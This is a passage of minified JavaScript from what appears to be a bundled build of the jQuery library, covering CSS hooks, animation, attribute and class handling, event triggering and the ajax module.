L.prototype.init(e,t,n,i,o)}C.extend({cssHooks:{opacity:{get:function(e,t){if(t)return""===(t=sn(e,"opacity"))?"1":t}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,s,r,a=A(t),l=en.test(t),c=e.style;if(l||(t=dn(a)),r=C.cssHooks[t]||C.cssHooks[a],void 0===n)return r&&"get"in r&&void 0!==(o=r.get(e,!1,i))?o:c[t];"string"===(s=void 0===n?"undefined":ci(n))&&(o=gt.exec(n))&&o[1]&&(n=wt(e,t,o),s="number"),null==n||n!=n||("number"!==s||l||(n+=o&&o[3]||(C.cssNumber[a]?"":"px")),m.clearCloneStyle||""!==n||0!==t.indexOf("background")||(c[t]="inherit"),r&&"set"in r&&void 0===(n=r.set(e,n,i)))||(l?c.setProperty(t,n):c[t]=n)}},css:function(e,t,n,i){var o,s=A(t);return en.test(t)||(t=dn(s)),"normal"===(o=void 0===(o=(s=C.cssHooks[t]||C.cssHooks[s])&&"get"in s?s.get(e,!0,n):o)?sn(e,t,i):o)&&t in hn&&(o=hn[t]),(""===n||n)&&(s=parseFloat(o),!0===n||isFinite(s))?s||0:o}}),C.each(["height","width"],function(e,r){C.cssHooks[r]={get:function(e,t,n){if(t)return!un.test(C.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?gn(e,r,n):Ut(e,pn,function(){return gn(e,r,n)})},set:function(e,t,n){var i=qt(e),o=!m.scrollboxSize()&&"absolute"===i.position,s=(o||n)&&"border-box"===C.css(e,"boxSizing",!1,i),n=n?mn(e,r,n,s,i):0;return s&&o&&(n-=Math.ceil(e["offset"+r[0].toUpperCase()+r.slice(1)]-parseFloat(i[r])-mn(e,r,"border",!1,i)-.5)),n&&(s=gt.exec(t))&&"px"!==(s[3]||"px")&&(e.style[r]=t,t=C.css(e,r)),fn(0,t,n)}}}),C.cssHooks.marginLeft=rn(m.reliableMarginLeft,function(e,t){if(t)return(parseFloat(sn(e,"marginLeft"))||e.getBoundingClientRect().left-Ut(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),C.each({margin:"",padding:"",border:"Width"},function(o,s){C.cssHooks[o+s]={expand:function(e){for(var t=0,n={},i="string"==typeof e?e.split(" "):[e];t<4;t++)n[o+vt[t]+s]=i[t]||i[t-2]||i[0];return n}},"margin"!==o&&(C.cssHooks[o+s].set=fn)}),C.fn.extend({css:function(e,t){return d(this,function(e,t,n){var i,o,s={},r=0;if(Array.isArray(t)){for(i=qt(e),o=t.length;r<o;r++)s[t[r]]=C.css(e,t[r],!1,i);return s}return void 0!==n?C.style(e,t,n):C.css(e,t)},e,t,1<arguments.length)}}),((C.Tween=L).prototype={constructor:L,init:function(e,t,n,i,o,s){this.elem=e,this.prop=n,this.easing=o||C.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=s||(C.cssNumber[n]?"":"px")},cur:function(){var e=L.propHooks[this.prop];return(e&&e.get?e:L.propHooks._default).get(this)},run:function(e){var t,n=L.propHooks[this.prop];return this.options.duration?this.pos=t=C.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),(n&&n.set?n:L.propHooks._default).set(this),this}}).init.prototype=L.prototype,(L.propHooks={_default:{get:function(e){return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(e=C.css(e.elem,e.prop,""))&&"auto"!==e?e:0},set:function(e){C.fx.step[e.prop]?C.fx.step[e.prop](e):1!==e.elem.nodeType||!C.cssHooks[e.prop]&&null==e.elem.style[dn(e.prop)]?e.elem[e.prop]=e.now:C.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=L.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},C.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},C.fx=L.prototype.init,C.fx.step={};var vn,yn,bn=/^(?:toggle|show|hide)$/,$n=/queueHooks$/;function wn(){yn&&(!1===k.hidden&&w.requestAnimationFrame?w.requestAnimationFrame(wn):w.setTimeout(wn,C.fx.interval),C.fx.tick())}function kn(){return w.setTimeout(function(){vn=void 0}),vn=Date.now()}function Cn(e,t){var n,i=0,o={height:e};for(t=t?1:0;i<4;i+=2-t)o["margin"+(n=vt[i])]=o["padding"+n]=e;return t&&(o.opacity=o.width=e),o}function xn(e,t,n){for(var i,o=(P.tweeners[t]||[]).concat(P.tweeners["*"]),s=0,r=o.length;s<r;s++)if(i=o[s].call(n,t,e))return i}function P(o,e,t){var n,s,i,r,a,l,c,d=0,u=P.prefilters.length,p=C.Deferred().always(function(){delete h.elem}),h=function(){if(!s){for(var e=vn||kn(),e=Math.max(0,f.startTime+f.duration-e),t=1-(e/f.duration||0),n=0,i=f.tweens.length;n<i;n++)f.tweens[n].run(t);if(p.notifyWith(o,[f,t,e]),t<1&&i)return e;i||p.notifyWith(o,[f,1,0]),p.resolveWith(o,[f])}return!1},f=p.promise({elem:o,props:C.extend({},e),opts:C.extend(!0,{specialEasing:{},easing:C.easing._default},t),originalProperties:e,originalOptions:t,startTime:vn||kn(),duration:t.duration,tweens:[],createTween:function(e,t){t=C.Tween(o,f.opts,e,t,f.opts.specialEasing[e]||f.opts.easing);return f.tweens.push(t),t},stop:function(e){var t=0,n=e?f.tweens.length:0;if(!s){for(s=!0;t<n;t++)f.tweens[t].run(1);e?(p.notifyWith(o,[f,1,0]),p.resolveWith(o,[f,e])):p.rejectWith(o,[f,e])}return this}}),m=f.props,g=m,v=f.opts.specialEasing;for(i in g)if(a=v[r=A(i)],l=g[i],Array.isArray(l)&&(a=l[1],l=g[i]=l[0]),i!==r&&(g[r]=l,delete g[i]),(c=C.cssHooks[r])&&"expand"in c)for(i in l=c.expand(l),delete g[r],l)i in g||(g[i]=l[i],v[i]=a);else v[r]=a;for(;d<u;d++)if(n=P.prefilters[d].call(f,o,m,f.opts))return y(n.stop)&&(C._queueHooks(f.elem,f.opts.queue).stop=n.stop.bind(n)),n;return C.map(m,xn,f),y(f.opts.start)&&f.opts.start.call(o,f),f.progress(f.opts.progress).done(f.opts.done,f.opts.complete).fail(f.opts.fail).always(f.opts.always),C.fx.timer(C.extend(h,{elem:o,anim:f,queue:f.opts.queue})),f}C.Animation=C.extend(P,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return wt(n.elem,e,gt.exec(t),n),n}]},tweener:function(e,t){for(var n,i=0,o=(e=y(e)?(t=e,["*"]):e.match(D)).length;i<o;i++)n=e[i],P.tweeners[n]=P.tweeners[n]||[],P.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var i,o,s,r,a,l,c,d="width"in t||"height"in t,u=this,p={},h=e.style,f=e.nodeType&&mt(e),m=v.get(e,"fxshow");for(i in n.queue||(null==(r=C._queueHooks(e,"fx")).unqueued&&(r.unqueued=0,a=r.empty.fire,r.empty.fire=function(){r.unqueued||a()}),r.unqueued++,u.always(function(){u.always(function(){r.unqueued--,C.queue(e,"fx").length||r.empty.fire()})})),t)if(o=t[i],bn.test(o)){if(delete t[i],s=s||"toggle"===o,o===(f?"hide":"show")){if("show"!==o||!m||void 0===m[i])continue;f=!0}p[i]=m&&m[i]||C.style(e,i)}if((l=!C.isEmptyObject(t))||!C.isEmptyObject(p))for(i in d&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(c=m&&m.display)&&(c=v.get(e,"display")),"none"===(d=C.css(e,"display"))&&(c?d=c:(Ct([e],!0),c=e.style.display||c,d=C.css(e,"display"),Ct([e]))),"inline"===d||"inline-block"===d&&null!=c)&&"none"===C.css(e,"float")&&(l||(u.done(function(){h.display=c}),null==c&&(d=h.display,c="none"===d?"":d)),h.display="inline-block"),n.overflow&&(h.overflow="hidden",u.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),l=!1,p)l||(m?"hidden"in m&&(f=m.hidden):m=v.access(e,"fxshow",{display:c}),s&&(m.hidden=!f),f&&Ct([e],!0),u.done(function(){for(i in f||Ct([e]),v.remove(e,"fxshow"),p)C.style(e,i,p[i])})),l=xn(f?m[i]:0,i,u),i in m||(m[i]=l.start,f&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?P.prefilters.unshift(e):P.prefilters.push(e)}}),C.speed=function(e,t,n){var i=e&&"object"===(void 0===e?"undefined":ci(e))?C.extend({},e):{complete:n||!n&&t||y(e)&&e,duration:e,easing:n&&t||t&&!y(t)&&t};return C.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in C.fx.speeds?i.duration=C.fx.speeds[i.duration]:i.duration=C.fx.speeds._default),null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){y(i.old)&&i.old.call(this),i.queue&&C.dequeue(this,i.queue)},i},C.fn.extend({fadeTo:function(e,t,n,i){return this.filter(mt).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(t,e,n,i){function o(){var e=P(this,C.extend({},t),r);(s||v.get(this,"finish"))&&e.stop(!0)}var s=C.isEmptyObject(t),r=C.speed(e,n,i);return o.finish=o,s||!1===r.queue?this.each(o):this.queue(r.queue,o)},stop:function(o,e,s){function r(e){var t=e.stop;delete e.stop,t(s)}return"string"!=typeof o&&(s=e,e=o,o=void 0),e&&this.queue(o||"fx",[]),this.each(function(){var e=!0,t=null!=o&&o+"queueHooks",n=C.timers,i=v.get(this);if(t)i[t]&&i[t].stop&&r(i[t]);else for(t in i)i[t]&&i[t].stop&&$n.test(t)&&r(i[t]);for(t=n.length;t--;)n[t].elem!==this||null!=o&&n[t].queue!==o||(n[t].anim.stop(s),e=!1,n.splice(t,1));!e&&s||C.dequeue(this,o)})},finish:function(r){return!1!==r&&(r=r||"fx"),this.each(function(){var e,t=v.get(this),n=t[r+"queue"],i=t[r+"queueHooks"],o=C.timers,s=n?n.length:0;for(t.finish=!0,C.queue(this,r,[]),i&&i.stop&&i.stop.call(this,!0),e=o.length;e--;)o[e].elem===this&&o[e].queue===r&&(o[e].anim.stop(!0),o.splice(e,1));for(e=0;e<s;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),C.each(["toggle","show","hide"],function(e,i){var o=C.fn[i];C.fn[i]=function(e,t,n){return null==e||"boolean"==typeof e?o.apply(this,arguments):this.animate(Cn(i,!0),e,t,n)}}),C.each({slideDown:Cn("show"),slideUp:Cn("hide"),slideToggle:Cn("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,i){C.fn[e]=function(e,t,n){return this.animate(i,e,t,n)}}),C.timers=[],C.fx.tick=function(){var e,t=0,n=C.timers;for(vn=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||C.fx.stop(),vn=void 0},C.fx.timer=function(e){C.timers.push(e),C.fx.start()},C.fx.interval=13,C.fx.start=function(){yn||(yn=!0,wn())},C.fx.stop=function(){yn=null},C.fx.speeds={slow:600,fast:200,_default:400},C.fn.delay=function(i,e){return i=C.fx&&C.fx.speeds[i]||i,this.queue(e=e||"fx",function(e,t){var n=w.setTimeout(e,i);t.stop=function(){w.clearTimeout(n)}})},r=k.createElement("input"),s=k.createElement("select").appendChild(k.createElement("option")),r.type="checkbox",m.checkOn=""!==r.value,m.optSelected=s.selected,(r=k.createElement("input")).value="t",r.type="radio",m.radioValue="t"===r.value;var Sn,Tn=C.expr.attrHandle,_n=(C.fn.extend({attr:function(e,t){return d(this,C.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){C.removeAttr(this,e)})}}),C.extend({attr:function(e,t,n){var i,o,s=e.nodeType;if(3!==s&&8!==s&&2!==s)return void 0===e.getAttribute?C.prop(e,t,n):(1===s&&C.isXMLDoc(e)||(o=C.attrHooks[t.toLowerCase()]||(C.expr.match.bool.test(t)?Sn:void 0)),void 0!==n?null===n?void C.removeAttr(e,t):o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:(e.setAttribute(t,n+""),n):!(o&&"get"in o&&null!==(i=o.get(e,t)))&&null==(i=C.find.attr(e,t))?void 0:i)},attrHooks:{type:{set:function(e,t){var n;if(!m.radioValue&&"radio"===t&&$(e,"input"))return n=e.value,e.setAttribute("type",t),n&&(e.value=n),t}}},removeAttr:function(e,t){var n,i=0,o=t&&t.match(D);if(o&&1===e.nodeType)for(;n=o[i++];)e.removeAttribute(n)}}),Sn={set:function(e,t,n){return!1===t?C.removeAttr(e,n):e.setAttribute(n,n),n}},C.each(C.expr.match.bool.source.match(/\w+/g),function(e,t){var r=Tn[t]||C.find.attr;Tn[t]=function(e,t,n){var i,o,s=t.toLowerCase();return n||(o=Tn[s],Tn[s]=i,i=null!=r(e,t,n)?s:null,Tn[s]=o),i}}),/^(?:input|select|textarea|button)$/i),En=/^(?:a|area)$/i;function In(e){return(e.match(D)||[]).join(" ")}function jn(e){return e.getAttribute&&e.getAttribute("class")||""}function Dn(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}C.fn.extend({prop:function(e,t){return d(this,C.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[C.propFix[e]||e]})}}),C.extend({prop:function(e,t,n){var i,o,s=e.nodeType;if(3!==s&&8!==s&&2!==s)return 1===s&&C.isXMLDoc(e)||(t=C.propFix[t]||t,o=C.propHooks[t]),void 0!==n?o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:e[t]=n:o&&"get"in o&&null!==(i=o.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=C.find.attr(e,"tabindex");return t?parseInt(t,10):_n.test(e.nodeName)||En.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),m.optSelected||(C.propHooks.selected={get:function(e){e=e.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(e){e=e.parentNode;e&&(e.selectedIndex,e.parentNode)&&e.parentNode.selectedIndex}}),C.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){C.propFix[this.toLowerCase()]=this}),C.fn.extend({addClass:function(t){var e,n,i,o,s,r;return y(t)?this.each(function(e){C(this).addClass(t.call(this,e,jn(this)))}):(e=Dn(t)).length?this.each(function(){if(i=jn(this),n=1===this.nodeType&&" "+In(i)+" "){for(s=0;s<e.length;s++)o=e[s],n.indexOf(" "+o+" ")<0&&(n+=o+" ");r=In(n),i!==r&&this.setAttribute("class",r)}}):this},removeClass:function(t){var e,n,i,o,s,r;return y(t)?this.each(function(e){C(this).removeClass(t.call(this,e,jn(this)))}):arguments.length?(e=Dn(t)).length?this.each(function(){if(i=jn(this),n=1===this.nodeType&&" "+In(i)+" "){for(s=0;s<e.length;s++)for(o=e[s];-1<n.indexOf(" "+o+" ");)n=n.replace(" "+o+" "," ");r=In(n),i!==r&&this.setAttribute("class",r)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,i,o,s,r=void 0===t?"undefined":ci(t),a="string"===r||Array.isArray(t);return y(t)?this.each(function(e){C(this).toggleClass(t.call(this,e,jn(this),n),n)}):"boolean"==typeof n&&a?n?this.addClass(t):this.removeClass(t):(e=Dn(t),this.each(function(){if(a)for(s=C(this),o=0;o<e.length;o++)i=e[o],s.hasClass(i)?s.removeClass(i):s.addClass(i);else void 0!==t&&"boolean"!==r||((i=jn(this))&&v.set(this,"__className__",i),this.setAttribute&&this.setAttribute("class",!i&&!1!==t&&v.get(this,"__className__")||""))}))},hasClass:function(e){for(var t,n=0,i=" "+e+" ";t=this[n++];)if(1===t.nodeType&&-1<(" "+In(jn(t))+" ").indexOf(i))return!0;return!1}});function An(e){e.stopPropagation()}var On=/\r/g,Ln=(C.fn.extend({val:function(t){var n,e,i,o=this[0];return arguments.length?(i=y(t),this.each(function(e){1!==this.nodeType||(null==(e=i?t.call(this,e,C(this).val()):t)?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=C.map(e,function(e){return null==e?"":e+""})),(n=C.valHooks[this.type]||C.valHooks[this.nodeName.toLowerCase()])&&"set"in n&&void 0!==n.set(this,e,"value"))||(this.value=e)})):o?(n=C.valHooks[o.type]||C.valHooks[o.nodeName.toLowerCase()])&&"get"in n&&void 0!==(e=n.get(o,"value"))?e:"string"==typeof(e=o.value)?e.replace(On,""):null==e?"":e:void 0}}),C.extend({valHooks:{option:{get:function(e){var t=C.find.attr(e,"value");return null!=t?t:In(C.text(e))}},select:{get:function(e){for(var t,n=e.options,i=e.selectedIndex,o="select-one"===e.type,s=o?null:[],r=o?i+1:n.length,a=i<0?r:o?i:0;a<r;a++)if(((t=n[a]).selected||a===i)&&!t.disabled&&(!t.parentNode.disabled||!$(t.parentNode,"optgroup"))){if(t=C(t).val(),o)return t;s.push(t)}return s},set:function(e,t){for(var n,i,o=e.options,s=C.makeArray(t),r=o.length;r--;)((i=o[r]).selected=-1<C.inArray(C.valHooks.option.get(i),s))&&(n=!0);return n||(e.selectedIndex=-1),s}}}}),C.each(["radio","checkbox"],function(){C.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<C.inArray(C(e).val(),t)}},m.checkOn||(C.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),w.location),Pn={guid:Date.now()},Nn=/\?/,Mn=(C.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new w.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||C.error("Invalid XML: "+(n?C.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t},/^(?:focusinfocus|focusoutblur)$/),Hn=(C.extend(C.event,{trigger:function(e,t,n,i){var o,s,r,a,l,c,d,u=[n||k],p=W.call(e,"type")?e.type:e,h=W.call(e,"namespace")?e.namespace.split("."):[],f=d=s=n=n||k;if(3!==n.nodeType&&8!==n.nodeType&&!Mn.test(p+C.event.triggered)&&(-1<p.indexOf(".")&&(p=(h=p.split(".")).shift(),h.sort()),a=p.indexOf(":")<0&&"on"+p,(e=e[C.expando]?e:new C.Event(p,"object"===(void 0===e?"undefined":ci(e))&&e)).isTrigger=i?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:C.makeArray(t,[e]),c=C.event.special[p]||{},i||!c.trigger||!1!==c.trigger.apply(n,t))){if(!i&&!c.noBubble&&!M(n)){for(r=c.delegateType||p,Mn.test(r+p)||(f=f.parentNode);f;f=f.parentNode)u.push(f),s=f;s===(n.ownerDocument||k)&&u.push(s.defaultView||s.parentWindow||w)}for(o=0;(f=u[o++])&&!e.isPropagationStopped();)d=f,e.type=1<o?r:c.bindType||p,(l=(v.get(f,"events")||Object.create(null))[e.type]&&v.get(f,"handle"))&&l.apply(f,t),(l=a&&f[a])&&l.apply&&dt(f)&&(e.result=l.apply(f,t),!1===e.result)&&e.preventDefault();return e.type=p,i||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(u.pop(),t)||!dt(n)||a&&y(n[p])&&!M(n)&&((s=n[a])&&(n[a]=null),C.event.triggered=p,e.isPropagationStopped()&&d.addEventListener(p,An),n[p](),e.isPropagationStopped()&&d.removeEventListener(p,An),C.event.triggered=void 0,s)&&(n[a]=s),e.result}},simulate:function(e,t,n){n=C.extend(new C.Event,n,{type:e,isSimulated:!0});C.event.trigger(n,null,t)}}),C.fn.extend({trigger:function(e,t){return this.each(function(){C.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return C.event.trigger(e,t,n,!0)}}),/\[\]$/),Fn=/\r?\n/g,Bn=/^(?:submit|button|image|reset|file)$/i,zn=/^(?:input|select|textarea|keygen)/i;C.param=function(e,t){function n(e,t){t=y(t)?t():t,o[o.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==t?"":t)}var i,o=[];if(null==e)return"";if(Array.isArray(e)||e.jquery&&!C.isPlainObject(e))C.each(e,function(){n(this.name,this.value)});else for(i in e)!function n(i,e,o,s){if(Array.isArray(e))C.each(e,function(e,t){o||Hn.test(i)?s(i,t):n(i+"["+("object"===(void 0===t?"undefined":ci(t))&&null!=t?e:"")+"]",t,o,s)});else if(o||"object"!==K(e))s(i,e);else for(var t in e)n(i+"["+t+"]",e[t],o,s)}(i,e[i],t,n);return o.join("&")},C.fn.extend({serialize:function(){return C.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=C.prop(this,"elements");return e?C.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!C(this).is(":disabled")&&zn.test(this.nodeName)&&!Bn.test(e)&&(this.checked||!xt.test(e))}).map(function(e,t){var n=C(this).val();return null==n?null:Array.isArray(n)?C.map(n,function(e){return{name:t.name,value:e.replace(Fn,"\r\n")}}):{name:t.name,value:n.replace(Fn,"\r\n")}}).get()}});var Rn=/%20/g,Wn=/#.*$/,qn=/([?&])_=[^&]*/,Un=/^(.*?):[ \t]*([^\r\n]*)$/gm,Vn=/^(?:GET|HEAD)$/,Yn=/^\/\//,Kn={},Qn={},Gn="*/".concat("*"),Xn=k.createElement("a");function Jn(s){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,i=0,o=e.toLowerCase().match(D)||[];if(y(t))for(;n=o[i++];)"+"===n[0]?(n=n.slice(1)||"*",(s[n]=s[n]||[]).unshift(t)):(s[n]=s[n]||[]).push(t)}}function Zn(t,i,o,s){var r={},a=t===Qn;function l(e){var n;return r[e]=!0,C.each(t[e]||[],function(e,t){t=t(i,o,s);return"string"!=typeof t||a||r[t]?a?!(n=t):void 0:(i.dataTypes.unshift(t),l(t),!1)}),n}return l(i.dataTypes[0])||!r["*"]&&l("*")}function ei(e,t){var n,i,o=C.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((o[n]?e:i=i||{})[n]=t[n]);return i&&C.extend(!0,e,i),e}Xn.href=Ln.href,C.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ln.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Ln.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Gn,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":C.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?ei(ei(e,C.ajaxSettings),t):ei(C.ajaxSettings,e)},ajaxPrefilter:Jn(Kn),ajaxTransport:Jn(Qn),ajax:function(e,t){"object"===(void 0===e?"undefined":ci(e))&&(t=e,e=void 0);var l,c,d,n,u,p,h,i,f=C.ajaxSetup({},t=t||{}),m=f.context||f,g=f.context&&(m.nodeType||m.jquery)?C(m):C.event,v=C.Deferred(),y=C.Callbacks("once memory"),b=f.statusCode||{},o={},s={},r="canceled",$={readyState:0,getResponseHeader:function(e){var t;if(p){if(!n)for(n={};t=Un.exec(d);)n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return p?d:null},setRequestHeader:function(e,t){return null==p&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,o[e]=t),this},overrideMimeType:function(e){return null==p&&(f.mimeType=e),this},statusCode:function(e){if(e)if(p)$.always(e[$.status]);else for(var t in e)b[t]=[b[t],e[t]];return this},abort:function(e){e=e||r;return l&&l.abort(e),a(0,e),this}};if(v.promise($),f.url=((e||f.url||Ln.href)+"").replace(Yn,Ln.protocol+"//"),f.type=t.method||t.type||f.method||f.type,f.dataTypes=(f.dataType||"*").toLowerCase().match(D)||[""],null==f.crossDomain){e=k.createElement("a");try{e.href=f.url,e.href=e.href,f.crossDomain=Xn.protocol+"//"+Xn.host!=e.protocol+"//"+e.host}catch(e){f.crossDomain=!0}}if(f.data&&f.processData&&"string"!=typeof f.data&&(f.data=C.param(f.data,f.traditional)),Zn(Kn,f,t,$),!p){for(i in(h=C.event&&f.global)&&0==C.active++&&C.event.trigger("ajaxStart"),f.type=f.type.toUpperCase(),f.hasContent=!Vn.test(f.type),c=f.url.replace(Wn,""),f.hasContent?f.data&&f.processData&&0===(f.contentType||"").indexOf("application/x-www-form-urlencoded")&&(f.data=f.data.replace(Rn,"+")):(e=f.url.slice(c.length),f.data&&(f.processData||"string"==typeof f.data)&&(c+=(Nn.test(c)?"&":"?")+f.data,delete f.data),!1===f.cache&&(c=c.replace(qn,"$1"),e=(Nn.test(c)?"&":"?")+"_="+Pn.guid+++e),f.url=c+e),f.ifModified&&(C.lastModified[c]&&$.setRequestHeader("If-Modified-Since",C.lastModified[c]),C.etag[c])&&$.setRequestHeader("If-None-Match",C.etag[c]),(f.data&&f.hasContent&&!1!==f.contentType||t.contentType)&&$.setRequestHeader("Content-Type",f.contentType),$.setRequestHeader("Accept",f.dataTypes[0]&&f.accepts[f.dataTypes[0]]?f.accepts[f.dataTypes[0]]+("*"!==f.dataTypes[0]?", "+Gn+"; q=0.01":""):f.accepts["*"]),f.headers)$.setRequestHeader(i,f.headers[i]);if(f.beforeSend&&(!1===f.beforeSend.call(m,$,f)||p))return $.abort();if(r="abort",y.add(f.complete),$.done(f.success),$.fail(f.error),l=Zn(Qn,f,t,$)){if($.readyState=1,h&&g.trigger("ajaxSend",[$,f]),p)return $;f.async&&0<f.timeout&&(u=w.setTimeout(function(){$.abort("timeout")},f.timeout));try{p=!1,l.send(o,a)}catch(e){if(p)throw e;a(-1,e)}}else a(-1,"No Transport")}return $;function a(e,t,n,i){var o,s,r,a=t;p||(p=!0,u&&w.clearTimeout(u),l=void 0,d=i||"",$.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(r=function(e,t,n){for(var i,o,s,r,a=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(o in a)if(a[o]&&a[o].test(i)){l.unshift(o);break}if(l[0]in n)s=l[0];else{for(o in n){if(!l[0]||e.converters[o+" "+l[0]]){s=o;break}r=r||o}s=s||r}if(s)return s!==l[0]&&l.unshift(s),n[s]}(f,$,n)),!i&&-1<C.inArray("script",f.dataTypes)&&C.inArray("json",f.dataTypes)<0&&(f.converters["text script"]=function(){}),r=function(e,t,n,i){var o,s,r,a,l,c={},d=e.dataTypes.slice();if(d[1])for(r in e.converters)c[r.toLowerCase()]=e.converters[r];for(s=d.shift();s;)if(e.responseFields[s]&&(n[e.responseFields[s]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=s,s=d.shift())if("*"===s)s=l;else if("*"!==l&&l!==s){if(!(r=c[l+" "+s]||c["* "+s]))for(o in c)if((a=o.split(" "))[1]===s&&(r=c[l+" "+a[0]]||c["* "+a[0]])){!0===r?r=c[o]:!0!==c[o]&&(s=a[0],d.unshift(a[1]));break}if(!0!==r)if(r&&e.throws)t=r(t);else try{t=r(t)}catch(e){return{state:"parsererror",error:r?e:"No conversion from "+l+" to "+s}}}return{state:"success",data:t}}(f,r,$,i),i?(f.ifModified&&((n=$.getResponseHeader("Last-Modified"))&&(C.lastModified[c]=n),n=$.getResponseHeader("etag"))&&(C.etag[c]=n),204===e||"HEAD"===f.type?a="nocontent":304===e?a="notmodified":(a=r.state,o=r.data,i=!(s=r.error))):(s=a,!e&&a||(a="error",e<0&&(e=0))),$.status=e,$.statusText=(t||a)+"",i?v.resolveWith(m,[o,a,$]):v.rejectWith(m,[$,a,s]),$.statusCode(b),b=void 0,h&&g.trigger(i?"ajaxSuccess":"ajaxError",[$,f,i?o:s]),y.fireWith(m,[$,a]),h&&(g.trigger("ajaxComplete",[$,f]),--C.active||C.event.trigger("ajaxStop")))}},getJSON:function(e,t,n){return C.get(e,t,n,"json")},getScript:function(e,t){return C.get(e,void 0,t,"script")}}),C.each(["get","post"],function(e,o){C[o]=function(e,t,n,i){return y(t)&&(i=i||n,n=t,t=void 0),C.ajax(C.extend({url:e,type:o,dataType:i,data:t,success:n},C.isPlainObject(e)&&e))}}),C.ajaxPrefilter(function(e){for(var t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),C._evalUrl=function(e,t,n){return C.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){C.globalEval(e,t,n)}})},C.fn.extend({wrapAll:function(e){return this[0]&&(y(e)&&(e=e.call(this[0])),e=C(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return y(n)?this.each(function(e){C(this).wrapInner(n.call(this,e))}):this.each(function(){var 